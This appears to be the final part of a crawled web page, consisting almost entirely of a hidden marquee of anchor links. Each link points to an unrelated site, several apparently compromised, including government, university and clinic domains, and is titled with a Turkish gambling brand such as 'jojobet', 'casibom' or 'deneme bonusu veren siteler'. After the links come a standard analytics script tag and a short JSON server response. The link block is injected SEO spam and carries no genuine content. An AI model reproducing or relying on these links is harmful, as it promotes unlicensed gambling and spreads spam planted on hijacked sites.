title="bahiscasino">bahiscasino</a><a href="https://www.bma.gov.za/" title="jojobet">jojobet</a><a href="https://www.lobsteralive.net/" title="meritking">meritking</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://menurasa.my/" title="holiganbet">holiganbet</a><a href="https://ilijanum.rs" title="onwin">onwin</a><a href="https://4dbabyface.co.uk/" title="savoybetting">savoybetting</a><a href="https://4dbabyface.co.uk/" title="savoybetting">savoybetting</a><a href="https://tatasurgical.com/" title="sekabet">sekabet</a><a href="https://cotaap.org/" title="maltcasino">maltcasino</a><a href="https://relaxplan.net/" title="grandpashabet">grandpashabet</a><a href="https://fincachurupampa.com/" title="slotbar">slotbar</a><a href="https://bespokedecor.in/" title="betvole">betvole</a><a href="https://vijaytextiles.in/" title="grandpashabet">grandpashabet</a><a href="https://copagricampania.it/" title="ultrabet">ultrabet</a><a href="https://abecedaroditeljstva.com/" title="matbet">matbet</a><a href="https://btdvina.com/" title="meritking">meritking</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://www.georgegranttu.org/" title="ikimisli">ikimisli</a><a href="https://www.wackertrucking.com/" title="bettilt">bettilt</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://evergreeneventrentaltx.com/" title="marsbahis">marsbahis</a><a href="https://www.wackertrucking.com/" title="bettilt giriş">bettilt giriş</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://greenroofingonline.com/" title="casibom">casibom</a><a href="https://citmarbella.es/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://bhavanisinghsperfumery.com/" title="piabellacasino">piabellacasino</a><a href="https://projectprintmanagement.co.uk/" title="jojobet">jojobet</a><a href="https://doubleavending.com/" title="betasus">betasus</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://bhavanisinghsperfumery.com/" title="piabellacasino giriş">piabellacasino giriş</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://blackpelican.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.seres.pe.gov.br/" title="Holiganbet">Holiganbet</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ranwattaco.com/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://theshowroommag.com" title="Meritking">Meritking</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://siletnews.com/" title="royalbet">royalbet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://clinicaripalda.es/" title="Casibom">Casibom</a><a href="https://clinicaripalda.es/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://childrenscenteroh.org/" title="royalbet">royalbet</a><a href="https://worldtravellersriccarton.co.nz" title="klasbahis">klasbahis</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://tnjfu.ac.in/" title="Meritking">Meritking</a><a href="https://tekdenhastaneleri.com/" title="betcio">betcio</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -486
content:
{"time":1769793612000}